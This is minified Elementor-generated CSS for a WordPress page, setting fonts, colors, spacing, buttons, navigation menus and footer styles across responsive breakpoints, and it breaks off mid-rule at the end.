.elementor-heading-title{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-28966 .elementor-element.elementor-element-a2eebb4>.elementor-widget-container{margin:-15px 0 -15px 0;padding:0}.elementor-28966 .elementor-element.elementor-element-a2eebb4{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-28966 .elementor-element.elementor-element-f55330c>.elementor-widget-container{margin:-14px 0 0 0;padding:0}.elementor-28966 .elementor-element.elementor-element-f55330c p{margin-bottom:0}.elementor-28966 .elementor-element.elementor-element-4b1d4be.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-28966 .elementor-element.elementor-element-4b1d4be>.elementor-element-populated{margin:0;padding:0}.elementor-widget-button .elementor-button{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-28966 .elementor-element.elementor-element-deb6f59 .elementor-button{background-color:#fffFFF00;height:0;width:225px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;font-family:Poppins,Sans-serif;font-size:15px;font-weight:400;line-height:1.5em;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-style:solid;border-radius:0 0 0 0;padding:20px 20px 20px 20px}.elementor-28966 .elementor-element.elementor-element-deb6f59>.elementor-widget-container{margin:0;padding:0}.elementor-28966 .elementor-element.elementor-element-9e4520f .elementor-button{background-color:#fffFFF00;height:0;width:225px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;font-family:Poppins,Sans-serif;font-size:15px;font-weight:400;line-height:1.5em;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-style:solid;border-radius:0 0 0 0;padding:20px 20px 20px 20px}.elementor-28966 .elementor-element.elementor-element-9e4520f>.elementor-widget-container{margin:0;padding:0}.elementor-28966 .elementor-element.elementor-element-2f36b77>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-28966 .elementor-element.elementor-element-f6e68fc>.elementor-element-populated{margin:0;padding:0}.elementor-28966 .elementor-element.elementor-element-2f6e4de .elementor-heading-title{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-28966 .elementor-element.elementor-element-0e447fa>.elementor-widget-container{margin:-15px 0 -15px 0;padding:0}.elementor-28966 .elementor-element.elementor-element-0e447fa{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-28966 .elementor-element.elementor-element-5899d0f .elementor-heading-title{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-28966 .elementor-element.elementor-element-78db145>.elementor-widget-container{margin:-15px 0 -15px 0;padding:0}.elementor-28966 .elementor-element.elementor-element-78db145{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-28966 .elementor-element.elementor-element-04dab04>.elementor-widget-container{margin:-14px 0 0 0;padding:0}.elementor-28966 .elementor-element.elementor-element-04dab04 p{margin-bottom:0}.elementor-28966 .elementor-element.elementor-element-5a4f82d{--spacer-size:50px}.elementor-28966 .elementor-element.elementor-element-0862ac3{--spacer-size:50px}.elementor-28966 .elementor-element.elementor-element-2a160a9>.elementor-element-populated{margin:0;padding:0}.elementor-28966 .elementor-element.elementor-element-c61c3c3{--spacer-size:50px}.elementor-28966 .elementor-element.elementor-element-2910329 .elementor-button{background-color:#fffFFF00;height:0;width:225px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;font-family:Poppins,Sans-serif;font-size:15px;font-weight:400;line-height:1.5em;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-style:solid;border-radius:0 0 0 0;padding:20px 20px 20px 20px}.elementor-28966 .elementor-element.elementor-element-2910329>.elementor-widget-container{margin:0;padding:0}.elementor-28966 .elementor-element.elementor-element-0ec85fc .elementor-button{background-color:#fffFFF00;height:0;width:225px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;font-family:Poppins,Sans-serif;font-size:15px;font-weight:400;line-height:1.5em;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-style:solid;border-radius:0 0 0 0;padding:20px 20px 20px 20px}.elementor-28966 .elementor-element.elementor-element-0ec85fc>.elementor-widget-container{margin:0;padding:0}.elementor-28966 .elementor-element.elementor-element-7af338b{--spacer-size:50px}.elementor-28966 .elementor-element.elementor-element-219b5ce4:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28966 .elementor-element.elementor-element-219b5ce4>.elementor-container{max-width:1440px}.elementor-28966 .elementor-element.elementor-element-219b5ce4{padding:20px 20px 0 20px}.elementor-28966 .elementor-element.elementor-element-3923f602 .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:.9em;font-weight:100;color:#ff9852}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-28966 .elementor-element.elementor-element-3acc8879{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-28966 .elementor-element.elementor-element-3acc8879 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-28966 .elementor-element.elementor-element-3acc8879 .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-size:.7em;font-weight:400}.elementor-28966 .elementor-element.elementor-element-3acc8879 .elementor-icon-list-text{color:#fff}.elementor-28966 .elementor-element.elementor-element-4cfffa30 .elementor-button{background-color:#000;border-style:solid;border-width:1px 1px 1px 1px;border-radius:2px 2px 2px 2px}.elementor-28966 .elementor-element.elementor-element-4d2df9f4{text-align:left}.elementor-28966 .elementor-element.elementor-element-4d2df9f4 .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:.9em;font-weight:100;color:#ff9852}.elementor-28966 .elementor-element.elementor-element-71b9c839{font-family:Poppins,Sans-serif;font-size:.7em;font-weight:400;color:#fff}.elementor-28966 .elementor-element.elementor-element-6e91fcf1>.elementor-element-populated{padding:9px 0 0 30px}.elementor-28966 .elementor-element.elementor-element-534b5a6a .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:.9em;font-weight:100;color:#ff9852}.elementor-28966 .elementor-element.elementor-element-539b9835 .elementor-icon-list-icon i{color:#fff}.elementor-28966 .elementor-element.elementor-element-539b9835{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-28966 .elementor-element.elementor-element-539b9835 .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-size:.7em;font-weight:400}.elementor-28966 .elementor-element.elementor-element-539b9835 .elementor-icon-list-text{color:#fff}.elementor-28966 .elementor-element.elementor-element-38e3960e .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:.9em;font-weight:100;color:#ff9852}.elementor-28966 .elementor-element.elementor-element-5901044 .elementor-icon-list-icon i{color:#fff}.elementor-28966 .elementor-element.elementor-element-5901044{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-28966 .elementor-element.elementor-element-5901044 .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-size:.7em;font-weight:400}.elementor-28966 .elementor-element.elementor-element-5901044 .elementor-icon-list-text{color:#fff}.elementor-28966 .elementor-element.elementor-element-210295c3{text-align:left}.elementor-28966 .elementor-element.elementor-element-210295c3 .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:.9em;font-weight:100;color:#ff9852}.elementor-28966 .elementor-element.elementor-element-6ab72860{--grid-template-columns:repeat(0,auto);--icon-size:25px;--grid-column-gap:24px;--grid-row-gap:0px}.elementor-28966 .elementor-element.elementor-element-6ab72860 .elementor-widget-container{text-align:left}.elementor-28966 .elementor-element.elementor-element-6ab72860>.elementor-widget-container{margin:0;padding:0}.elementor-28966 .elementor-element.elementor-element-6ab72860 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em}.elementor-28966 .elementor-element.elementor-element-6ab72860 .elementor-social-icon i{color:rgba(255,255,255,.39)}.elementor-28966 .elementor-element.elementor-element-55dbb351>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-28966 .elementor-element.elementor-element-55dbb351:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28966 .elementor-element.elementor-element-55dbb351>.elementor-container{min-height:40px}.elementor-28966 .elementor-element.elementor-element-55dbb351{border-style:solid;border-width:0 0 0 0}.elementor-28966 .elementor-element.elementor-element-55dbb351{border-radius:0 0 0 0}.elementor-28966 .elementor-element.elementor-element-77c551c1{text-align:center}.elementor-28966 .elementor-element.elementor-element-77c551c1 .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,.37)}.elementor-28966 .elementor-element.elementor-element-73da7eff>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-28966 .elementor-element.elementor-element-73da7eff:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28966 .elementor-element.elementor-element-73da7eff>.elementor-container{min-height:40px}.elementor-28966 .elementor-element.elementor-element-73da7eff{border-style:solid;border-width:1px 0 0 0;border-color:#ff9852;margin-top:0;margin-bottom:-10px}.elementor-28966 .elementor-element.elementor-element-73da7eff{border-radius:0 0 0 0}.elementor-28966 .elementor-element.elementor-element-2a5c37b7{text-align:center}.elementor-28966 .elementor-element.elementor-element-2a5c37b7 .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,.37)}.elementor-28966 .elementor-element.elementor-element-4198fd73:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28966 .elementor-element.elementor-element-781ddb56{text-align:center}.elementor-28966 .elementor-element.elementor-element-781ddb56 .elementor-heading-title{font-family:Poppins,Sans-serif;font-weight:100;color:#ff9852}.elementor-28966 .elementor-element.elementor-element-4d111bd1:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28966 .elementor-element.elementor-element-4fa450ce{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-28966 .elementor-element.elementor-element-4fa450ce .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-weight:400}.elementor-28966 .elementor-element.elementor-element-4fa450ce .elementor-icon-list-text{color:#fff}.elementor-28966 .elementor-element.elementor-element-4c06c242:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28966 .elementor-element.elementor-element-2017775b .elementor-button{background-color:#000;font-family:Poppins,Sans-serif;font-weight:500;border-style:solid;border-radius:3px 3px 3px 3px}.elementor-28966 .elementor-element.elementor-element-3a5595c:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28966 .elementor-element.elementor-element-75bc4a09{text-align:center}.elementor-28966 .elementor-element.elementor-element-75bc4a09 .elementor-heading-title{font-family:Poppins,Sans-serif;font-weight:100;text-transform:uppercase;color:#ff9852}.elementor-28966 .elementor-element.elementor-element-3a05a177:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28966 .elementor-element.elementor-element-1265d166{font-family:Poppins,Sans-serif;font-weight:400;color:#fff}.elementor-28966 .elementor-element.elementor-element-59f20208:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28966 .elementor-element.elementor-element-7ffd7fdd{text-align:center}.elementor-28966 .elementor-element.elementor-element-7ffd7fdd .elementor-heading-title{font-family:Poppins,Sans-serif;font-weight:100;color:#ff9852}.elementor-28966 .elementor-element.elementor-element-78e9f370:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28966 .elementor-element.elementor-element-2cbd7725 .elementor-icon-list-icon i{color:#fff}.elementor-28966 .elementor-element.elementor-element-2cbd7725{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-28966 .elementor-element.elementor-element-2cbd7725 .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-weight:400}.elementor-28966 .elementor-element.elementor-element-2cbd7725 .elementor-icon-list-text{color:#fff}.elementor-28966 .elementor-element.elementor-element-27480332:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28966 .elementor-element.elementor-element-4275c931{text-align:center}.elementor-28966 .elementor-element.elementor-element-4275c931 .elementor-heading-title{font-family:Poppins,Sans-serif;font-weight:100;color:#ff9852}.elementor-28966 .elementor-element.elementor-element-7287392c:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28966 .elementor-element.elementor-element-787b6893 .elementor-icon-list-icon i{color:#fff}.elementor-28966 .elementor-element.elementor-element-787b6893{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-28966 .elementor-element.elementor-element-787b6893 .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-weight:400}.elementor-28966 .elementor-element.elementor-element-787b6893 .elementor-icon-list-text{color:#fff}.elementor-28966 .elementor-element.elementor-element-3a46eb2f:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28966 .elementor-element.elementor-element-1e649830{--grid-template-columns:repeat(0,auto);--icon-size:35px;--grid-column-gap:24px;--grid-row-gap:0px}.elementor-28966 .elementor-element.elementor-element-1e649830 .elementor-widget-container{text-align:center}.elementor-28966 .elementor-element.elementor-element-1e649830 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em}.elementor-28966 .elementor-element.elementor-element-1e649830 .elementor-social-icon i{color:rgba(255,255,255,.39)}.elementor-28966 .elementor-element.elementor-element-65620120>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-28966 .elementor-element.elementor-element-65620120:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28966 .elementor-element.elementor-element-65620120>.elementor-container{min-height:50px}.elementor-28966 .elementor-element.elementor-element-65620120{border-style:solid;border-width:0 0 0 0}.elementor-28966 .elementor-element.elementor-element-65620120{border-radius:0 0 0 0}.elementor-28966 .elementor-element.elementor-element-67c8fd75{text-align:center}.elementor-28966 .elementor-element.elementor-element-67c8fd75 .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,.37)}.elementor-28966 .elementor-element.elementor-element-8d6e6a8>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-28966 .elementor-element.elementor-element-8d6e6a8:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28966 .elementor-element.elementor-element-8d6e6a8>.elementor-container{min-height:50px}.elementor-28966 .elementor-element.elementor-element-8d6e6a8{border-style:solid;border-width:1px 0 0 0;border-color:#ff9852}.elementor-28966 .elementor-element.elementor-element-8d6e6a8{border-radius:0 0 0 0}.elementor-28966 .elementor-element.elementor-element-14420cfd{text-align:center}.elementor-28966 .elementor-element.elementor-element-14420cfd .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,.37)}body.elementor-page-28966{padding:0 10% 0 10%}@media (max-width:1024px){.elementor-28966 .elementor-element.elementor-element-7705f2f3{padding:0}.elementor-28966 .elementor-element.elementor-element-58b7a9c3>.elementor-widget-container{padding:0}.elementor-28966 .elementor-element.elementor-element-58b7a9c3{text-align:center}.elementor-28966 .elementor-element.elementor-element-58b7a9c3 img{width:70px;max-width:70px}.elementor-28966 .elementor-element.elementor-element-74acd408>.elementor-element-populated{padding:0}.elementor-widget-navigation-menu a.hfe-menu-item,.elementor-widget-navigation-menu a.hfe-sub-menu-item{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-28966 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu-icon,.elementor-28966 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu__toggle{margin-left:auto;margin-right:0;justify-content:flex-end}.elementor-28966 .elementor-element.elementor-element-4300bed2 li.menu-item a{justify-content:flex-end}.elementor-28966 .elementor-element.elementor-element-4300bed2>.elementor-widget-container{margin:0;padding:0 0 0 32rem}.elementor-28966 .elementor-element.elementor-element-24d64ce3>.elementor-widget-container{padding:0}.elementor-28966 .elementor-element.elementor-element-24d64ce3{text-align:center}.elementor-28966 .elementor-element.elementor-element-24d64ce3 img{width:8vw;max-width:8vw}body:not(.rtl) .elementor-28966 .elementor-element.elementor-element-72928828.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item:not(:last-child){margin-right:0}.elementor-28966 .elementor-element.elementor-element-72928828>.elementor-widget-container{margin:0;padding:0}.elementor-widget-heading .elementor-heading-title{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-text-editor{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-28966 .elementor-element.elementor-element-ec5b81b .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-28966 .elementor-element.elementor-element-2efc6e4{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-28966 .elementor-element.elementor-element-81b0653 .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-28966 .elementor-element.elementor-element-a2eebb4{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-widget-button .elementor-button{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-28966 .elementor-element.elementor-element-2f6e4de .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-28966 .elementor-element.elementor-element-0e447fa{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-28966 .elementor-element.elementor-element-5899d0f .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-28966 .elementor-element.elementor-element-78db145{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-28966 .elementor-element.elementor-element-6ab72860 .elementor-widget-container{text-align:center}.elementor-28966 .elementor-element.elementor-element-6ab72860{--grid-column-gap:20px}.elementor-28966 .elementor-element.elementor-element-55dbb351{padding:25px 20px 25px 20px}.elementor-28966 .elementor-element.elementor-element-73da7eff{padding:25px 20px 25px 20px}.elementor-28966 .elementor-element.elementor-element-4198fd73{padding:15px 0 0 0}.elementor-28966 .elementor-element.elementor-element-781ddb56 .elementor-heading-title{font-size:.9em}.elementor-28966 .elementor-element.elementor-element-4fa450ce .elementor-icon-list-item>a{font-size:.7em}.elementor-28966 .elementor-element.elementor-element-75bc4a09 .elementor-heading-title{font-size:.9em}.elementor-28966 .elementor-element.elementor-element-1265d166{font-size:.7em}.elementor-28966 .elementor-element.elementor-element-7ffd7fdd .elementor-heading-title{font-size:.9em}.elementor-28966 .elementor-element.elementor-element-2cbd7725 .elementor-icon-list-item>a{font-size:.7em}.elementor-28966 .elementor-element.elementor-element-4275c931 .elementor-heading-title{font-size:.9em}.elementor-28966 .elementor-element.elementor-element-787b6893 .elementor-icon-list-item>a{font-size:.7em}.elementor-28966 .elementor-element.elementor-element-1e649830 .elementor-widget-container{text-align:center}.elementor-28966 .elementor-element.elementor-element-1e649830{--grid-column-gap:20px}.elementor-28966 .elementor-element.elementor-element-65620120>.elementor-container{min-height:1vh}.elementor-28966 .elementor-element.elementor-element-65620120{padding:25px 20px 25px 20px}.elementor-28966 .elementor-element.elementor-element-8d6e6a8>.elementor-container{min-height:1vh}.elementor-28966 .elementor-element.elementor-element-8d6e6a8{padding:25px 20px 25px 20px}}@media (max-width:767px){.elementor-28966 .elementor-element.elementor-element-7705f2f3>.elementor-container{min-height:12vh}.elementor-28966 .elementor-element.elementor-element-7705f2f3{padding:0}.elementor-28966 .elementor-element.elementor-element-40fa4367{width:50%}.elementor-28966 .elementor-element.elementor-element-58b7a9c3>.elementor-widget-container{padding:0 40% 0 0}.elementor-28966 .elementor-element.elementor-element-58b7a9c3{text-align:center}.elementor-28966 .elementor-element.elementor-element-58b7a9c3 img{width:70px;max-width:70px}.elementor-28966 .elementor-element.elementor-element-74acd408{width:50%}.elementor-28966 .elementor-element.elementor-element-74acd408>.elementor-element-populated{padding:0 0 0 50%}.elementor-widget-navigation-menu a.hfe-menu-item,.elementor-widget-navigation-menu a.hfe-sub-menu-item{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-28966 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu-icon,.elementor-28966 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu__toggle{margin-left:auto;margin-right:0;justify-content:flex-end}.elementor-28966 .elementor-element.elementor-element-4300bed2 li.menu-item a{justify-content:space-between}.elementor-28966 .elementor-element.elementor-element-4300bed2 .hfe-flyout-wrapper .hfe-side{width:400px}.elementor-28966 .elementor-element.elementor-element-4300bed2 .hfe-flyout-content{padding:30px}.elementor-28966 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-menu-item{padding-left:50px;padding-right:50px}.elementor-28966 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-sub-menu-item{padding-left:calc(50px + 20px);padding-right:50px}.elementor-28966 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-menu-item,.elementor-28966 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-sub-menu-item{padding-top:0;padding-bottom:0}.elementor-28966 .elementor-element.elementor-element-4300bed2 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu>li.menu-item:not(:last-child){margin-bottom:36px}.elementor-28966 .elementor-element.elementor-element-4300bed2 .sub-menu{border-radius:0 0 0 0}.elementor-28966 .elementor-element.elementor-element-4300bed2 .sub-menu li.menu-item:first-child{border-top-left-radius:0;border-top-right-radius:0;overflow:hidden}.elementor-28966 .elementor-element.elementor-element-4300bed2 .sub-menu li.menu-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0;overflow:hidden}.elementor-28966 .elementor-element.elementor-element-4300bed2 .sub-menu li a.hfe-sub-menu-item{padding-left:63px;padding-right:63px}.elementor-28966 .elementor-element.elementor-element-4300bed2 .sub-menu a.hfe-sub-menu-item{padding-top:20px;padding-bottom:20px}.elementor-28966 .elementor-element.elementor-element-4300bed2>.elementor-widget-container{margin:0;padding:0}.elementor-28966 .elementor-element.elementor-element-4300bed2 .sub-menu li a.hfe-sub-menu-item{font-size:4vw}.elementor-28966 .elementor-element.elementor-element-55b54399>.elementor-container{min-height:12vh}.elementor-28966 .elementor-element.elementor-element-55b54399{padding:0}.elementor-28966 .elementor-element.elementor-element-77da9b11{width:45%}.elementor-28966 .elementor-element.elementor-element-24d64ce3{text-align:center}.elementor-28966 .elementor-element.elementor-element-24d64ce3 img{width:18vw;max-width:18vw}.elementor-28966 .elementor-element.elementor-element-1581d6{width:45%}.elementor-28966 .elementor-element.elementor-element-72928828 .menu-item a.hfe-menu-item{padding-left:0;padding-right:0}.elementor-28966 .elementor-element.elementor-element-72928828 .menu-item a.hfe-sub-menu-item{padding-left:calc(0px + 20px);padding-right:0}.elementor-28966 .elementor-element.elementor-element-72928828 .menu-item a.hfe-menu-item,.elementor-28966 .elementor-element.elementor-element-72928828 .menu-item a.hfe-sub-menu-item{padding-top:5px;padding-bottom:5px}body:not(.rtl) .elementor-28966 .elementor-element.elementor-element-72928828 .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item:not(:last-child){margin-right:15px}.elementor-28966 .elementor-element.elementor-element-72928828 .sub-menu{border-radius:0 0 0 0}.elementor-28966 .elementor-element.elementor-element-72928828 .sub-menu li.menu-item:first-child{border-top-left-radius:0;border-top-right-radius:0;overflow:hidden}.elementor-28966 .elementor-element.elementor-element-72928828 .sub-menu li.menu-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0;overflow:hidden}.elementor-28966 .elementor-element.elementor-element-72928828 .sub-menu li a.hfe-sub-menu-item{padding-left:16px;padding-right:16px}.elementor-28966 .elementor-element.elementor-element-72928828 .sub-menu a.hfe-sub-menu-item{padding-top:8px;padding-bottom:8px}.elementor-28966 .elementor-element.elementor-element-72928828 .hfe-nav-menu-icon{font-size:25px;border-width:0;padding:.35em;border-radius:0}.elementor-28966 .elementor-element.elementor-element-72928828 a.hfe-menu-item,.elementor-28966 .elementor-element.elementor-element-72928828 a.hfe-sub-menu-item{font-size:5.9vw}.elementor-widget-heading .elementor-heading-title{font-size:var(--e-global-typography-primary-font-size)}.elementor-28966 .elementor-element.elementor-element-094c091>.elementor-widget-container{padding:0 5% 0 5%}.elementor-28966 .elementor-element.elementor-element-798b3fc>.elementor-widget-container{padding:0 5% 0 5%}.elementor-28966 .elementor-element.elementor-element-0b67f62>.elementor-widget-container{padding:0 5% 0 5%}.elementor-28966 .elementor-element.elementor-element-9336e4a img{max-width:53%;height:0%}.elementor-28966 .elementor-element.elementor-element-0ba994f>.elementor-element-populated{margin:0}.elementor-widget-text-editor{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-28966 .elementor-element.elementor-element-ec5b81b .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-28966 .elementor-element.elementor-element-2efc6e4{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-28966 .elementor-element.elementor-element-81b0653 .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-28966 .elementor-element.elementor-element-a2eebb4{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-widget-button .elementor-button{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-28966 .elementor-element.elementor-element-deb6f59 .elementor-button{font-size:14px}.elementor-28966 .elementor-element.elementor-element-9e4520f .elementor-button{font-size:14px}.elementor-28966 .elementor-element.elementor-element-f6e68fc>.elementor-element-populated{margin:0;padding:0 5% 0 5%}.elementor-28966 .elementor-element.elementor-element-2f6e4de{text-align:justify}.elementor-28966 .elementor-element.elementor-element-2f6e4de .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-28966 .elementor-element.elementor-element-0e447fa>.elementor-widget-container{margin:-15px 0 -15px 0}.elementor-28966 .elementor-element.elementor-element-0e447fa{text-align:left;font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-28966 .elementor-element.elementor-element-5899d0f{text-align:left}.elementor-28966 .elementor-element.elementor-element-5899d0f .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-28966 .elementor-element.elementor-element-78db145{text-align:left;font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-28966 .elementor-element.elementor-element-04dab04{text-align:left}.elementor-28966 .elementor-element.elementor-element-5a4f82d{--spacer-size:12px}.elementor-28966 .elementor-element.elementor-element-0862ac3{--spacer-size:12px}.elementor-28966 .elementor-element.elementor-element-c61c3c3{--spacer-size:12px}.elementor-28966 .elementor-element.elementor-element-2910329 .elementor-button{font-size:14px}.elementor-28966 .elementor-element.elementor-element-0ec85fc .elementor-button{font-size:14px}.elementor-28966 .elementor-element.elementor-element-7af338b{--spacer-size:12px}.elementor-28966 .elementor-element.elementor-element-3923f602{text-align:center}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-28966 .elementor-element.elementor-element-4d2df9f4{text-align:center}.elementor-28966 .elementor-element.elementor-element-71b9c839{text-align:center}.elementor-28966 .elementor-element.elementor-element-534b5a6a{text-align:center}.elementor-28966 .elementor-element.elementor-element-38e3960e{text-align:center}.elementor-28966 .elementor-element.elementor-element-210295c3{text-align:center}.elementor-28966 .elementor-element.elementor-element-6ab72860 